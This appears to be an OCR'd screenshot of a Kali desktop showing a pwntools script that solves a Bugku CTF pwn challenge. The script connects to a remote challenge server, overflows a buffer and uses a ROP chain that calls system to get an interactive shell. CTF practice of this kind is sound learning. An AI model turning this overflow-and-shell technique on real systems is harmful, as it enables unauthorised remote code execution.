 应用程序
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 kali64
显示或隐藏控制台视图
打开(O) bugku_pwn4.py 保存(S)
~/文档/pwn
最近使
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
Kali Liv
其他位
from pwn import *
sh = remote("114.116.54.89",10004)
pop_rdi_ret = 0x4007d3
daoler_0 = 0x60111f
system_call =  0x40075a
context(os='linux',arch='amd64',log_level ='debug')
#context(os='linux',arch='amd64')
#payload = 74 * 'a' + p32(success_addr)
payload = 'A'*24 + p64(pop_rdi_ret) + p64(daoler_0) + p64(system_call)
print (payload)
sh.sendline(payload)
sh.interactive()
https://blog.csdn.net/BengDouLove